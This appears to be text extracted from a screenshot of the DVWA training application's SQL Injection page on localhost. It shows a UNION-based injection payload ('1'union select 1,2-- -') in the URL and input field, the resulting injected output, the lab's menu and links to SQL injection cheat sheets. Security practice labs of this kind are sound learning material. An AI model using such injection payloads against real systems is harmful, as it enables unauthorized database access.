 Pengalaman-IT - Selamat
Vulnerability: SQL Injectio
localhost:8123/vulnerabilities/sqli/?id=1'union select 1,2-- -+&Submit=Submit#
Env
Bug Bounty
Triky
ApkRev
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select 1,2-- -
First name: admin
Surname: admin
ID: 1'union select 1,2-- -
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/